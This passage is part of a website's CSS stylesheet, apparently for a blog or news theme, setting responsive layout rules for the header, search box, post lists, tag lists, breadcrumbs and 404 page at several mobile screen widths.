.umPost .tagAll .tagList li{ height: 30px; line-height: 30px; font-size: 13px;}
.umPost .tagAll .tagList li:before{ top: 14px;}
.umPost .tagAll .tagList .tit{ right: 5px; bottom: 5px;}
.umPost .tagAll .tagList .tit h2{ font-size: 14px;}
.umPost .tagTitle ul{ margin: 0 -8px;}
.umPost .tagTitle li{width: calc(100% / 4 - 16px); margin: 8px;}
.artBox.artPic .post{ width: calc(100% / 2 - 20px);}
.um .umPost{margin-bottom: 20px;}
.um.index .slide .img:after{ padding-top: 62%;}
.artBox.umFull .post .postText{ padding-left: 0;}
}
@media screen and (max-width:640px){
.header .umNav{ display: none;}
.header .umNav .navBar{ padding: 0 2px;}
.header .btnBox .scBtn{ display: inline-block;}
.header .searchBox .scBtnClose,.header .umNav.umMobNav{ display: block;}
.header .headBox{min-height: 68px;}
.header .logo img{height: 50px;}
.header .btnBox{width: 45%;}
.header .logo{ width: 55%;}
.header .btnBox .item{ margin-left: 5px; width: 28px; height: 28px; line-height: 28px; font-size: 16px;}
.header .btnBox .item i{width: 28px; height: 28px;}
.header .searchBox{position: fixed;background: #fff;top: 0;padding: 20px 50px 20px 20px;left: 0;right: 0;width: 100%;max-width: 100%;z-index: 896;box-shadow: 0px 5px 15px rgba(0,0,0,.1); top: -110%;  -webkit-transition: top .3s ease;-o-transition: top .3s ease;transition: top .3s ease;}
body.night .header .searchBox{background: #000;}
.header .searchBox.in{top:0;}
.umPost .umLeft{width: 100%;margin-right: 0px;}
.umPost .umContent{padding: 0; margin-top: 25px;}
.umPost .umNew ul{margin-top: 0px;}
.umPost .style2 .umNew li .text h3{margin: 0px 0 2px;}
.umPost .style2 .umNew .info{ display: -webkit-box; font-size: 12px;height: 40px;}
.umPost .style2 h3 {-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot,.article .artTool,.article .sidebar{ display: none;}
.umPost .style6 .umNew li{ width: 50%;}
.umPost .style6 .umNew li.col-50{ width: 100%;}
.umPost .style6 .umNew li .img:after{ padding-top: 72%;}
.umPost .style6 .umCon li .text h3{padding: 14px 20px;}
.umPost .umNew li:before,.umPost .umNew li:nth-of-type(6n+1):before{ top: 13px;}
.umHot{ padding-bottom: 20px;}
.umPost.umTop{ margin-bottom: 20px;}
.umHot h3{ font-size: 20px;padding: 0px 40px;}
.umHot .info{padding: 0px 20px;-webkit-line-clamp: 2;line-height: 1.6;margin-top: 5px;}
.phoneNav,.heightNav,
.umTool .umSigle.mob,.article .sidebar.phone{display: block;}
.article .umTool .artBox{padding-left:0px;}
.post .postTit,.post .postText .umInfo{margin: 0px 0 8px;}
.post .postTit{ font-size: 16px;}
.post .postText .umInfo{font-size: 13px; line-height: 1.6;}
.umArticle .umHeader .tit{font-size: 20px;}
.umArticle .umHeader{ padding-bottom: 0px;}
.umArticle .umMeta em{ font-size: 12px;margin-right: 10px;}
.artPost .umMeta em:before{padding-right: 2px;}
.umCopyright{margin: 20px 0 0 0;}
.page404{ min-height: auto;}
.page404 h2{ font-size: 40px;}
.page404 p{ font-size: 14px;}
.treeList{right: -300px;}
.treeList .treeBtn.pic{ display: none;}
.treeList .treeBtn.mob{ display: block;}
.umPost .tagTitle li{width: calc(100% / 3 - 16px); }
}
@media screen and (max-width:540px){
.artBox .post{ padding: 20px 0;}
.post .postTit{ margin-bottom: 10px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;white-space:normal;}
.post .postThumb{ width: 140px;}
.post .postText .umInfo{ display: none;}
.post.big .postText .umInfo{ display: -webkit-box;}
.umPost .umTabNav li{margin-right: 16px;}
.umPost .umTabNav li h2{ font-size: 16px;}
.umPost .title{ padding-right: 45px;}
.umCrumb i.ri-home-4-line{ margin-right: 6px;margin-left: -2px;}
.umCrumb i{ width: 12px;margin: 0 5px 0 0;}
.header .container{padding-bottom: 15px;}
}
@media screen and (max-width:480px){
.header .umMobSubs li{ font-size: 14px;width: calc(100% / 6); }
.header .umMobSubs li:nth-child(n+12){ display: none;}
.header .umMobSubs li:last-child{ display: inline-block;}
.header .btnBox .weixin,.header .btnBox .qq,.header .btnBox .weibo{ display: none;}
.umCopyright{word-break: break-all;flex-direction: column;justify-content: space-between;align-items: center; margin: 15px 0 0 0;}
.umCopyright .img{ margin: 0 0 10px 0;}
body.night .header .btnBox .scBtn{background: #292929; color: #a6a6a6;}
.umPost .tagAll .tagList .tit{ right: 0; bottom: 0;}
.umPost .tagAll .tagList .tit h2{ font-size: 12px;}
.artBox.artPic .artPost{ margin-right: -15px;}
.artBox.artPic .post{ width: calc(100% / 2 - 15px); margin-right: 15px;}
.umCrumb a,.umCrumb span{font-size: 12px;}
.umCrumb i{font-size: 14px;margin: 0 2px 0 0;}
}
@media screen and (max-width:420px){
.umPost .tagAll{ margin: 0;}
.umPost .tagAll .tagList {width: 100%;margin:16px 0 0 0;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 2;line-height: 1.4;padding-bottom: 8px;}
.umPost .style2.col2 .umNew .info{ display: none;}
.umPost .umTabNav li{margin-right: 12px;}
.umPost .title h2{ font-size: 15px!important;}
.umPost .title a.more,
.umPost li a.more{ font-size: 12px!important;top: 0px!important;}
.umPost .title a.more:after, .umPost .fot .more a:after{ vertical-align: -5px;}
}